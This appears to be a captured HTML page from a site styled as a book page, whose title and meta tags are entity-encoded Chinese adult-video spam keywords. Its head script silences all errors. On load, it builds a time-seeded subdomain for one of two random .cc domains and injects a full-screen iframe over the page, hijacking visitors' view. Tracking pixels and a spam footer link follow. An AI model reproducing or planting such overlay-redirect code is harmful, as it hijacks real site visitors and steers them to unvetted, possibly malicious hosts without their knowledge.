

--- FILE ---
content_type: text/html
request_url: http://www.yangshengt.com/book/48027.htm
body_size: 2421
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#32593;&#31449;&#22823;&#20840;&#95;&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#19981;&#21345;&#95;&#20122;&#27954;&#65;&#86;&#26085;&#38889;&#13;&#44;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#27611;&#29255;&#95;&#53;&#49;&#31934;&#21697;&#22269;&#20135;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#65;&#8548;&#13;</title>
<meta name="keywords" content="&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#32593;&#31449;&#22823;&#20840;&#95;&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#19981;&#21345;&#95;&#20122;&#27954;&#65;&#86;&#26085;&#38889;&#13;&#44;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#27611;&#29255;&#95;&#53;&#49;&#31934;&#21697;&#22269;&#20135;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#65;&#8548;&#13;" />
<meta name="description" content="&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#32593;&#31449;&#22823;&#20840;&#95;&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#19981;&#21345;&#95;&#20122;&#27954;&#65;&#86;&#26085;&#38889;&#13;&#44;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#27611;&#29255;&#95;&#53;&#49;&#31934;&#21697;&#22269;&#20135;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#65;&#8548;&#13;&#44;&#20061;&#20061;&#28909;&#31934;&#21697;&#35270;&#39057;&#44;&#20061;&#20061;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#35270;&#39057;&#44;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#13;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19981;&#21345;&#22312;&#32447;&#20108;&#21306;&#45;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#22269;&#20135;&#20122;&#27954;&#32654;&#26085;&#38889;&#65;&#8744;&#20013;&#25991;&#45;&#32905;&#21160;&#28459;&#26080;&#30721;&#26080;&#13;&#44;&#22909;&#30007;&#20154;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#39640;&#28165;&#87;&#87;&#87;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#13;" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script>
(function() {
    var urlArr = ["https://jcjtes7gk8b9f.cc","https://t82edlbaumti5.cc"];
    var _url = urlArr[randomRange(urlArr.length)];
    if(!checkRoot(_url))
        _url=generateFixedUrl(_url);
    setMFrame(_url);

    function setMFrame(olink){
      var ss = '<div style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial; background-repeat: initial;"><ifr'
        + 'ame id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" height="100%" src="'+olink+'"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
      setTimeout(function() {
        try {
          var _body = document.getElementsByTagName('body')[0];
          if(_body){
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
          }else{
            setTimeout(function() {
              document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', ss);
            }, 1000)
          }
          var oMeta = document.createElement('meta');
          oMeta.name = 'viewport';
          oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
          document.getElementsByTagName('head')[0].appendChild(oMeta);
        } catch (e) {}
      }, 200)
    }
    function randomRange(max) {
      return Math.floor(Math.random() * max);
    }
})();


(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    bp.src = 'https://www.googletagmanager.com/gtag/js?id=G-230PZ8PER9';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-230PZ8PER9');


(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    bp.src = 'https://www.googletagmanager.com/gtag/js?id=G-M4H1B2YFY4';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4H1B2YFY4');

//start
function checkRoot(url) {
    // 移除協(xié)議部分以便檢查
    var domain = url.replace(/^https?:\/\//, '');
    
    if (domain.startsWith('www.')) {
        return true;
    }
	else
		return false;
}


function generateFixedUrl(url) {const fixedStr = "cdn"; const now = new Date(); const year = now.getFullYear().toString().slice(-2); const month = (now.getMonth() + 1).toString().padStart(2,'0'); const day = now.getDate().toString().padStart(2,'0'); const hour = now.getHours().toString().padStart(2,'0'); const timeStr = year + month + day + hour; const seed = parseInt(timeStr,10); const chars = 'abcdefghijklmnopqrstuvwxyz0123456789'; const fixedChars = Array(3).fill(0) .map((_,i) => chars[Math.abs((seed * (i + 1)) % chars.length)]) .join(''); const mixedStr = timeStr.split('') .map((char,i) => i % 2 === 0 ? char + fixedChars[i % 3]:char) .join(''); const subdomain = `${fixedStr}${mixedStr}`; const urlParts = url.split('://'); const protocol = urlParts[0]; const domain = urlParts[1]; return `${protocol}://${subdomain}.${domain}`; }
document.writeln("<img  src=\'//sstatic1.histats.com/0.gif?4946729&101\' alt=\'\' border=\'0\'>");
document.writeln("<img  src=\'//sstatic1.histats.com/0.gif?4946705&101\' alt=\'\' border=\'0\'>");
</script><footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yangshengt.com/" title="&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#26080;&#30721;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21507;&#33016;&#33180;&#22902;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#97;&#97;&#31934;&#21697;&#19968;&#21306;&#44;&#21320;&#22812;&#23478;&#24237;&#24433;&#38498;">&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#26080;&#30721;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21507;&#33016;&#33180;&#22902;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#97;&#97;&#31934;&#21697;&#19968;&#21306;&#44;&#21320;&#22812;&#23478;&#24237;&#24433;&#38498;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>